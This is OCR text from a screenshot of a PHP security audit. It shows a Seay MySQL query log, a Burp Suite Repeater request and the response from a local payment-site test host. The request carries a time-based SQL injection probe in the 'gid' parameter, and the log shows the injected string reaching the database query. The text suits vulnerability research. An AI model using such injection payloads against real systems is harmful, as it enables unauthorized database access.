 文字查找
58 $money = isset($_GET['money'])?$_GET
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: root 下
执行过程
查询时间 查询语句
2018/12/27 16:36 SHOW VARIABLES
2018/12/27 16:36 SHOW COLLATION
2018/12/27 16:36 SET NAMES utf8;SET character_set_results=NULL
2018/12/27 16:36 set sql_mode = ''
2018/12/27 16:36 set character set 'utf8'
2018/12/27 16:36 set names 'utf8'
2018/12/27 16:36 select * from if_config where 1
2018/12/27 16:36 select * from if_config
2018/12/27 16:36 SELECT * FROM if_order WHERE out_trade_no='1' limit 1
2018/12/27 16:36 select * from  if_goods where id = 1 and or union select sleep
2018/12/27 16:36 SHOW VARIABLES
2018/12/27 16:36 SHOW COLLATION
2018/12/27 16:36 SET NAMES utf8;SET character_set_results=NULL
断点: 2018-12-27 16:36:06 行数: 13
94
95
96
97 if(!row || ($row['price']*$number) !
98 exit("验证失败2");
99 }
100 $parameter = array(
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
34 × 35 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.4:88
Request
Raw Params Headers Hex
GET
/other/submit.php?type=alipay&out_trade_no=1&gid=1+and+or+u
nion+select+sleep HTTP/1.1
Host: 127.0.0.4:88
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.4:88/
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=83752c22e8fe92d9519c4e69f51c9aba
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
body {margin:0;padding:0;}
p {position:absolute;
left:50%;top:50%;
width:330px;height:30px;
margin:-35px 0 0 -160px;
padding:20px;font:bold 14px/30px "□□", Arial;
background:#f9fafc url(../assets/load.gif)
no-repeat 20px 26px;
text-indent:22px;border:1px solid #c5d0dc;}
#waiting {font-family:Arial;}
</style>
<script>
function open_without_referrer(link){
document.body.appendChild(document.createElement('iframe'))
.src='javascript:"<script>top.location.replace(\''+link+'\'
)<\/script>"';
}
</script>
</head>
<body>
□select * from  if_goods where id = 1 and or union select
sleep<form id='alipaysubmit' name='alipaysubmit'
action='https://pay.blyzf.cn/submit.php?_input_charset=utf-
8' method='POST'><input type='hidden' name='notify_url'
value='http://127.0.0.4:88/other/epay_notify.php'/><input
type='hidden' name='out_trade_no' value='1'/><input
type='hidden' name='return_url'
value='http://127.0.0.4:88/other/epay_return.php'/><input
type='hidden' name='sitename'
value='□□□□□□□□□-www.0766city.com'/><input type='hidden'
name='type' value='alipay'/><input type='hidden'
name='sign'
value='b2e0efd45716462617a4c9190b9ac961'/><input
type='hidden' name='sign_type' value='MD5'/
type='submit'
? < + > Type a search term